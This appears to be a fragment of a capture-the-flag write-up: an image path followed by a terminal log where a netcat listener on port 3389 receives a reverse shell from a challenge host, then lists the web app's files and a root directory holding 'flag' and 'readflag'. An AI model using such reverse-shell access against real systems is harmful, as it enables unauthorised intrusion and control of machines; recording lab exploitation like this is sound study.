 root@iZ2zeeleljmnotbfrs2l02Z:~# nc -lvvnp 3389
Listening on [0.0.0.0] (family 0, port 3389)
Connection from 1.14.109.79 29820 received!
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
player@endpoint-02b6be8305874938bd00ceae692240b0-0:/usr/etc/app$ ls
ls
__pycache__
app.py
config
cookie.py
lyrics
static
templates
test.py
player@endpoint-02b6be8305874938bd00ceae692240b0-0:/usr/etc/app$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv